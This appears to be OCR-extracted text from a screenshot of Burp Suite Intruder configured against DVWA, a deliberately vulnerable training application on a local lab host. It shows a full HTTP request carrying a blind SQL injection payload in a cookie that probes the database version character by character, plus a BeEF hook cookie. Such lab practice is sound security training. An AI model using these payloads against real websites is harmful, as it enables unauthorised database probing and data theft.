 Repeater Sequencer Decoder Comparer Extender Project options
Target Proxy Spider Scanner
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
DVWA
Vulnerability: SQL
Click here to change your ID.
User ID exists in the database
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Blind SQL Injection Cookie Input :: Da
10.0.2.15/DVWA/vulnerabilities/
Cookie ID set!
string(version(),1,1)=1 # Submi
Close
Waiting for 10.0.2.15...
POST /DVWA/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/sqli_blind/cookie-input.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Cookie: id=1%27+and+substring%28version%28%29%2C1%2C1%29%3D§1§+%23; security=high;
BEEFHOOK=Bj9wFot4i0mnhQ0CodynAGnF2pINdeD5aU3BTiJtsv6Lb60Wcl5DfK18DMIObtO0E9aEy0D8nKx08jn1;
PHPSESSID=8t8v6amrra6s8h637j8ls0iiji
Connection: close
Upgrade-Insecure-Requests: 1
id=1%27+and+substring%28version%28%29%2C1%2C1%29%3D§1§+%23&Submit=Submit